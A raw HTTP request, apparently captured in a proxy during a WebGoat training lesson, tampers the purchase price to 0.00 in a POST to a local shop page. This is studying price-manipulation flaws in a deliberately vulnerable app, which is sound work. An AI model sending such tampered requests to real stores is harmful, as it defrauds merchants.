 Raw Params Headers Hex
POST /WebGoat/attack?Screen=1863884331&menu=1700 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 35
Cookie: JSESSIONID=71A9615B4EF52B28011A6C6F894369EA
Connection: close
QTY=1&SUBMIT=Purchase&Price=0.00